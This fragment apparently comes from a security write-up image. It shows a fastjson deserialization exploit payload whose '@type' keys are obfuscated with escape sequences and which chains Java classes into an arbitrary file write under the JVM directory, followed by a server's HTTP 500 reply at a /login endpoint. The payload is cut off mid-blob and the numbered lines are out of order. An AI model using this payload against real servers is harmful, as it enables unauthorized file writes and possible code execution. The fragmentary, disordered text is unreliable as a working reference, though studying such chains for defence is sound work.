 16 {
17 '\x40\u0074\u0079\u0070\u0065':"java.lang.AutoCloseable",
18 '\x40\u0074\u0079\u0070\u0065':'sun.rmi.server.MarshalOutputStream',
19 'out':
20 {
21 '\x40\u0074\u0079\u0070\u0065':'java.util.zip.InflaterOutputStream',
22 'out':
23 {
24 '\x40\u0074\u0079\u0070\u0065':'java.io.FileOutputStream',
25 'file':'/usr/lib/jvm/jxxxx/aaaaa',
26 'append':false
27 },
28 'infl':
29 {
30 'input':'eJx8ugVsHEwQ72dmxpiZKWZmiu2cIcYzMzMzc4wxc8zMzMzMbJ+ZzhAzu1/7qqrta99oZ7Va/WZ3tNJI09JfWQEaBgcCAQEBoi2yXwvi/
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 03 Jun 2024 18:11:42 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-03T18:11:42.468+0000",
"status":500,
"error":"Internal Server Error",
"message":
"create instance error, null, public java.io.FileOutputStream(jav
a.io.File,boolean) throws java.io.FileNotFoundException",
"path":"/login"
}